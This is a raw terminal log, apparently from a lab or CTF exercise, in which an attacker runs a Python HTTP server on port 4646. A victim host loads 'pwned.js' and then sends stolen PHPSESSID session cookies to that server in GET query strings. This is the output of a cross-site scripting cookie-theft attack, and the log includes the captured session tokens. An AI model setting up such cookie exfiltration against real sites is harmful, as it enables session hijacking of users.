 ┌──(nc3try㉿3dn)-[~]
└─$ python -m http.server 4646
Serving HTTP on 0.0.0.0 port 4646 (http://0.0.0.0:4646/) ...
192.168.101.150 - - [29/May/2025 22:14:06] "GET /pwned.js HTTP/1.1" 200 -
192.168.101.150 - - [29/May/2025 22:14:06] "GET /?cookie=PHPSESSID=6d73rkk2tn26pa7hajhsf3jf34 HTTP/1.1" 200 -
192.168.101.150 - - [29/May/2025 22:14:06] "GET /pwned.js HTTP/1.1" 304 -
192.168.101.150 - - [29/May/2025 22:14:06] "GET /?cookie=PHPSESSID=6d73rkk2tn26pa7hajhsf3jf34 HTTP/1.1" 200 -
192.168.101.150 - - [29/May/2025 22:14:24] "GET /pwned.js HTTP/1.1" 200 -
192.168.101.150 - - [29/May/2025 22:14:24] "GET /?cookie=PHPSESSID=crgdie6r0a9okggkqe1hg204n6 HTTP/1.1" 200 -
192.168.101.150 - - [29/May/2025 22:14:24] "GET /?cookie=PHPSESSID=crgdie6r0a9okggkqe1hg204n6 HTTP/1.1" 200 -
192.168.101.150 - - [29/May/2025 22:14:26] "GET /pwned.js HTTP/1.1" 200 -
192.168.101.150 - - [29/May/2025 22:14:26] "GET /?cookie=PHPSESSID=rosogrfp17f9nef4mggpiueip0 HTTP/1.1" 200 -
192.168.101.150 - - [29/May/2025 22:14:26] "GET /?cookie=PHPSESSID=rosogrfp17f9nef4mggpiueip0 HTTP/1.1" 200 -
192.168.101.150 - - [29/May/2025 22:14:27] "GET /pwned.js HTTP/1.1" 304 -
192.168.101.150 - - [29/May/2025 22:14:27] "GET /?cookie=PHPSESSID=6d73rkk2tn26pa7hajhsf3jf34 HTTP/1.1" 200 -
192.168.101.150 - - [29/May/2025 22:14:27] "GET /?cookie=PHPSESSID=6d73rkk2tn26pa7hajhsf3jf34 HTTP/1.1" 200 -
192.168.101.150 - - [29/May/2025 22:14:33] "GET /pwned.js HTTP/1.1" 200 -
192.168.101.150 - - [29/May/2025 22:14:33] "GET /?cookie=PHPSESSID=ba6v2fskgkkmotfn7mh422a9r0 HTTP/1.1" 200 -
192.168.101.150 - - [29/May/2025 22:14:46] "GET /pwned.js HTTP/1.1" 304 -
192.168.101.150 - - [29/May/2025 22:14:46] "GET /?cookie=PHPSESSID=rosogrfp17f9nef4mggpiueip0 HTTP/1.1" 200 -
192.168.101.150 - - [29/May/2025 22:14:46] "GET /?cookie=PHPSESSID=rosogrfp17f9nef4mggpiueip0 HTTP/1.1" 200 -
192.168.101.150 - - [29/May/2025 22:14:47] "GET /pwned.js HTTP/1.1" 304 -
192.168.101.150 - - [29/May/2025 22:14:47] "GET /?cookie=PHPSESSID=6d73rkk2tn26pa7hajhsf3jf34 HTTP/1.1" 200 -
192.168.101.150 - - [29/May/2025 22:14:47] "GET /?cookie=PHPSESSID=6d73rkk2tn26pa7hajhsf3jf34 HTTP/1.1" 200 -
^[[B^[[B^[[B192.168.101.150 - - [29/May/2025 22:14:49] "GET /pwned.js HTTP/1.1" 304 -
192.168.101.150 - - [29/May/2025 22:14:49] "GET /?cookie=PHPSESSID=crgdie6r0a9okggkqe1hg204n6 HTTP/1.1" 200 -
192.168.101.150 - - [29/May/2025 22:14:49] "GET /?cookie=PHPSESSID=crgdie6r0a9okggkqe1hg204n6 HTTP/1.1" 200 -